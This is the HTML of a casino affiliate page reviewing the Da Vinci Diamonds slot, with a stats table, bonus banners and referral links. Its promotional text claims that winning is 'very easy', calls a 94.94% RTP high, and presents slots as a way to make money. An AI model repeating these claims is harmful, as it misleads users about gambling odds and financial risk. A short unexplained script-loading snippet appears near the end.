				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://luckytiger-casino.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://luckytiger-casino.net/slots/" itemprop="item"><span itemprop="name">Slots in casino Lucky Tiger</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Da Vinci Diamonds Slot Review by Lucky Tiger Casino</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area pagebuilder-content">

		<div id="wppb-builder-container" class="wppb-builder-container">                <div  class="wppb-row-parent  wppb-row-1689936233883"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1689936233884"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1689936233885'  data-addon-id='1689936233885'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><a rel=nofolow href="/go-casino/?brand=lucky-tiger&#038;bonus=270w-50fs-cashbandits3" target=_blank><img decoding="async" class="wppb-image-addon-img" src="https://luckytiger-casino.net/wp-content/uploads/2023/07/270-welcome-50-fs-lucky-tiger.gif" alt="270% Welcome + 50 FS Lucky Tiger"></a></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1680102274921"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1680102274922"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102274923'  data-addon-id='1680102274923'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><p>Have a good time and be able to forget about your problems and worries for a short time. Take advantage of such an offer in the Da Vinci Diamonds slot. Gambling provides an opportunity to get a lot of pleasant emotions and cheer yourself up by having fun. A fascinating world of art and bright colors will allow you to enjoy the process and get nothing but pleasure from it.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1686771298617"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1686771298618"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1686771298619'  data-addon-id='1686771298619'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;div class=&quot;go-btn&quot;&gt;&lt;a href=&quot;/go-casino/?brand=lucky-tiger&amp;bonus=60freespins-spinbandit60&quot; target=&quot;_blank&quot;&gt;60 Free Spins&lt;/a&gt;&lt;/div&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:512,&quot;12&quot;:0}"><div class="go-btn"><a href="/go-casino/?brand=lucky-tiger&bonus=60freespins-spinbandit60" target="_blank">60 Free Spins</a></div></span></p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1688622655099"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1688622655097"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1688622669395'  data-addon-id='1688622669395'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><div class="tg=wrap"><h2 style="text-align: left"><strong>Da Vinci Diamonds Slot Data</strong></h2><table><tbody><tr><td><strong>Software</strong></td><td>IGT</td></tr><tr><td><strong>RTP</strong></td><td>94.94%</td></tr><tr><td><strong>Min Bet</strong></td><td>$0.20 (USD)</td></tr><tr><td><strong>Max Bet</strong></td><td>$200 (USD)</td></tr><tr><td><strong>Top Win</strong></td><td>x5000</td></tr></tbody></table></div></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1688622655098"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102274937'  data-addon-id='1680102274937'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><img decoding="async" class="wppb-image-addon-img" src="https://luckytiger-casino.net/wp-content/webp-express/webp-images/uploads/2023/05/snimok-jekrana-299-e1688622831447.png.webp" alt="Da Vinci Diamonds Slot 1"></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1680102274933"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1680102274934"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102274935'  data-addon-id='1680102274935'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><h2>Focus on the Da Vinci Diamonds Slot Game</h2><p>Paying attention to the slot, users can find a good option on how to spend their time and make money on it. Everyone can start to play Da Vinci Diamonds slot, regardless of the presence or lack of experience and knowledge.</p><p>Players can observe their devices' pleasant design and simple interface by choosing this slot. The presence of a high percentage of Da Vinci Diamonds slot RTP is characterized by more incredible popularity and trust of users. After all, this indicator increases the likelihood of winnings and forms a better environment for paid entertainment.</p><p>Playing the Da Vinci Diamonds slot machine allows players to observe and control the entire gaming process and increase their comfort level. Paying attention to this slot is also worth trying out the game in it. The pleasant environment and safe service will help players not to feel anxious during the gameplay. Positive user reviews will help ensure this in other people's experience.</p><p>Despite the favorable environment for entertainment and earnings, it is worth remembering that the game should be played for emotions and relaxation. Considering the game as an option to make money, the player can face a series of losses and bad moods.</p><p>Entertainment can bring a lot of pleasure and pleasant emotions; you should remember and not forget about it when you start your gaming journey.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1688622655125"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1688622655124"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1688622711556'  data-addon-id='1688622711556'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><a rel=nofolow href="/go-casino/?brand=lucky-tiger&#038;bonus=260w-40fs-wildhogluau" target=_blank><img decoding="async" class="wppb-image-addon-img" src="https://luckytiger-casino.net/wp-content/uploads/2023/05/lucky-tiger-260-welcome-40-fs-1.gif" alt="Lucky Tiger 260% Welcome + 40 FS"></a></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1680102275054"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1680102275055"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102275056'  data-addon-id='1680102275056'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><h2>How to play Da Vinci Diamonds Pokie</h2><p>To start your gaming journey, this slot is simple and accessible to every willing user. Users only have to perform a few actions to start the game and ensure a reliable gaming session. These actions include:</p><ol><li>Choose a licensed and safe gaming site option.</li><li>Visit the official website of the gambling casino and register.</li><li>Enter the desired amount; an extensive list of payment options will allow you the most convenient option.</li><li>Find a slot among the proposed game variations.</li><li>Adjust the size of bets and the number of lines you want.</li></ol><p>After which, the player only has to enjoy the gameplay and get the desired result. Achieving winnings in the slot is very easy. Recurring gifts and complete game control will allow you to win in a few clicks.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1680102274942"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1680102274943"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102274944'  data-addon-id='1680102274944'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><img decoding="async" class="wppb-image-addon-img" src="https://luckytiger-casino.net/wp-content/webp-express/webp-images/uploads/2023/05/snimok-jekrana-298.png.webp" alt="Da Vinci Diamonds Slot 2"></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1680102274945"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102274946'  data-addon-id='1680102274946'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><h2>Features Da Vinci Diamonds Slot Machine</h2><p>The features of the slot serve as its calling card for many reasons. They add excitement to the gameplay. Such features make each Da Vinci Diamonds slot game unique. They create anticipation for players. These elements offer more chances to win, enhancing the player experience. They also add layers of strategy and techniques. This allows players to stay engaged and strive for more.</p><p>In addition, various Da Vinci Diamonds slot review features help differentiate one slot from another. They can be thematic, related to the narrative of the game. This makes the slots more exciting and memorable. Unique features can be a deciding factor for players choosing between different slots.</p><p>In general, features are the calling card of a slot because they enhance the player experience. They create:</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1680102275087"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1680102275090"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1680102275091'  data-addon-id='1680102275091'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><ul><li>a unique gaming experience;</li><li>an addictive process that allows you to have fun;</li><li>the opportunity to get an exciting opportunity to control the gameplay.</li></ul><p>Therefore, they are highly appreciated by users in this slot. In addition, the features in Da Vinci Diamonds slot online can enhance the visual and aural appeal. Exciting graphics and sound effects often accompany them. This contributes to an immersive gaming environment.</p><p>Finally, they give players a sense of control. The many features you will encounter in a slot will help you control your results more closely. This can increase players' emotional investment in the game.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1683101652139"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1683101652140"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1683101652141'  data-addon-id='1683101652141'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><h2>Bonuses at Da Vinci Diamonds Slot</h2><p>A large assortment of bonus offers in the slot can interest players to start or continue their gaming journey. The unknowable generosity of the developer can surprise and enchant. Thanks to her, users can quickly get a <span style="color: #ff9900"><a style="color: #ff9900" href="https://luckytiger-casino.net/bonus/no-deposit-bonus/60-no-deposit/">60 no deposit bonus</a></span> for a superficial acquaintance with the slot.</p><p>Those who like to save money and are afraid to spend a lot present a number of <span style="color: #ff9900"><a style="color: #ff9900" href="https://luckytiger-casino.net/bonus/no-deposit-bonus/">no deposit bonuses</a></span> which can be obtained free of charge. The range of gifts offered includes:</p><ul><li>additional free spins in various quantities;</li><li>money to the balance, which the player can spend at any time;</li><li>multiplier symbols or animated mini-slot games.</li></ul><p>The list does not stop there but only adds more each time. These bonuses are also available when playing Da Vinci Diamonds slot machine free. The opportunity to try out each allows you to get the information you need to understand what each bonus can do when playing for money.</p><p>Using Da Vinci Diamonds mobile slot, players will not lose the opportunity to receive bonus offers in their games, which is very convenient. After all, players can buy or activate any of the bonuses at any place and time.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1686771298624"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1686771298625"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1686771298626'  data-addon-id='1686771298626'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;div class=&quot;go-btn&quot;&gt;&lt;a href=&quot;/go-casino/?brand=lucky-tiger&amp;bonus=270w-50fs-cashbandits3&quot; target=&quot;_blank&quot;&gt;270% SLOTS BONUS&lt;/a&gt;&lt;/div&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:512,&quot;12&quot;:0}"><div class="go-btn"><a href="/go-casino/?brand=lucky-tiger&bonus=270w-50fs-cashbandits3" target="_blank">270% SLOTS BONUS</a></div></span></p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1683101652152"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1683101652155"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1683101652156'  data-addon-id='1683101652156'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><h2>Conclusion about Da Vinci Diamonds Pokie</h2><p>The many features presented and the high level of security will allow users to get only the highest level of comfort in their game. Offering a large number of bonuses, players will be able to find an opportunity to have fun and win real money in this case.</p><p>By visiting, for example, <span style="color: #ff9900"><a style="color: #ff9900" href="https://luckytiger-casino.net/">Lucky Tiger Casino</a></span> to play this slot, players will find a reliable gaming platform where they can have a good time. A wide range of options offers players a variety of <span style="color: #ff9900"><a style="color: #ff9900" href="https://luckytiger-casino.net/deposit/">deposit methods</a></span> and the ability to be sure that players will be able to withdraw their winnings.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1683101652153"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1683101652154'  data-addon-id='1683101652154'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><img decoding="async" class="wppb-image-addon-img" src="https://luckytiger-casino.net/wp-content/webp-express/webp-images/uploads/2023/05/snimok-jekrana-297.png.webp" alt="Da Vinci Diamonds Slot 3"></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1689936233886"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1689936233887"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1689936233888'  data-addon-id='1689936233888'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><a rel=nofolow href="/go-casino/?brand=lucky-tiger&#038;bonus=60freespins-spinbandit60" target=_blank><img decoding="async" class="wppb-image-addon-img" src="https://luckytiger-casino.net/wp-content/uploads/2023/07/lucky-tiger-60-free-spins-.gif" alt="Lucky Tiger 60 Free Spins"></a></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1683624056646"  >
					
										
										
					<div class="wppb-container">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1683624056645"  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1683624097955'  data-addon-id='1683624097955'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><p>Choosing this gambling establishment, players can use <span style="color: #ff9900"><a style="color: #ff9900" href="https://luckytiger-casino.net/deposit/visa/">VISA banking</a></span> to deposit or withdraw their money, which is very convenient because the site offers a variety of payment options for people from different countries.</p><p>Trying your luck in this slot is worthwhile because it can guarantee players a vivid game experience and unforgettable emotions during the entire process. Entertaining for money or free, users will qualitatively spend their time with the opportunity to make good money.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				</div>
	</div><!-- #primary -->


			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
							</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--left">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-1">

					<ul id="footer-bar-two-menu" class="menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-239"><a href="https://luckytiger-casino.net/">Lucky Tiger</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://luckytiger-casino.net/about-us/">About Us</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://luckytiger-casino.net/bonus-policy/">Bonus Policy</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://luckytiger-casino.net/aml-policy/">AML Policy</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://luckytiger-casino.net/kyc-policy/">KYC Policy</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://luckytiger-casino.net/gdpr-policy/">GDPR Policy</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://luckytiger-casino.net/underage-gaming-policy/">Underage Gaming Policy</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://luckytiger-casino.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://luckytiger-casino.net/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://luckytiger-casino.net/responsible-gaming/">Responsible Gaming</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://luckytiger-casino.net/contact-us/">Contact Us</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://luckytiger-casino.net/blog/">Blog</a></li>
</ul>
				</div>
				<!-- /.tg-site-footer-section-2 -->
				<div class="tg-site-footer-section-2">

					Copyright © 2026 <a href="https://luckytiger-casino.net/" title="luckytiger-casino.net">luckytiger-casino.net</a>.
				</div>
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
<script type="text/javascript" src="https://luckytiger-casino.net/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://luckytiger-casino.net/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://luckytiger-casino.net/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.7.4" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/js/main.js?ver=6.7.4" id="wppagebuilder-main-js"></script>
<script type="text/javascript" id="wppb-posts-addon-js-extra">
/* <![CDATA[ */
var wppb_posts_addon = {"ajax_url":"https:\/\/luckytiger-casino.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/addons/posts/assets/js/posts-addon.js?ver=6.7.4" id="wppb-posts-addon-js"></script>
<script type="text/javascript" src="https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/js/jquery.magnific-popup.min.js?ver=6.7.4" id="jquery.magnific-popup-js"></script>
<div id="fixed-banner">
  <div class="banner-content">
    <img src="https://luckytiger-casino.net/wp-content/webp-express/webp-images/uploads/2022/09/logo2.png.webp">
    <div class="banner-text">
      <p class="title">Up to $6,000 Bonus</p>
    </div>
    <a href="/go-casino/" class="banner-btn">GET BONUS</a>
    <span class="banner-close" onclick="document.getElementById('fixed-banner').style.display='none'">✕</span>
  </div>
</div>

<style>
  #fixed-banner {
	  position: fixed;
	  bottom: 20px;
	  left: 0;
	  right: 0;
	  background: #000;
	  color: #000;
	  z-index: 9999;
	  padding: 14px 0;
	  display: flex;
	  justify-content: center;
	  font-family: 'Segoe UI', sans-serif;
	  max-width: 1100px;
	  margin: auto;
	  border-radius: 18px;
	  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
	}

	.banner-content {
	  display: flex;
	  align-items: center;
	  width: 100%;
	  padding: 0 20px;
	  gap: 20px;
	}

	.banner-content img {
	  border-radius: 12px;
		height: 70px;
	}

	.banner-text {
	  flex-grow: 1;
	  display: flex;
	  flex-direction: column;
	  align-items: center;
	  text-align: center;
	  gap: 6px;
	}

	.banner-text .title {
	  font-size: 24px;
	  font-weight: 700;
	  color: #ffcc00;
	  margin: 0;
	}

	.banner-text .subtitle {
	  margin: 0;
	  font-size: 24px;
	  color: #d248d0;
	}

	.highlight {
	  color: #d248d0;
	  font-weight: bold;
	}

	.banner-btn {
	  background: #ffa33f;
	  color: #000;
	  padding: 10px 18px;
	  border-radius: 8px;
	  text-decoration: none;
	  font-weight: bold;
	  font-size: 15px;
	  transition: background 0.3s ease;
	  width: max-content;
      text-align: center;
	}

	.banner-btn:hover {
	  opacity: 0.9;
	  color: #000 !important;
	}

	.banner-close {
	  margin-left: 10px;
	  cursor: pointer;
	  font-size: 22px;
	  color: #777;
	  transition: color 0.3s ease;
	}

	.banner-close:hover {
	  color: #000;
	}
    @media (max-width: 480px){
    	.banner-content {
            flex-direction: column;
    	}
    	span.banner-close {
            position: absolute;
            top: 20px;
            right: 20px;
        }
    }
</style>

<!-- start userapi --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#userapi').load("/js/user-api.js");});</script><div id="userapi"></div><!-- end userapi -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"931676bcc1f54ac0a07f07d46f402c94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>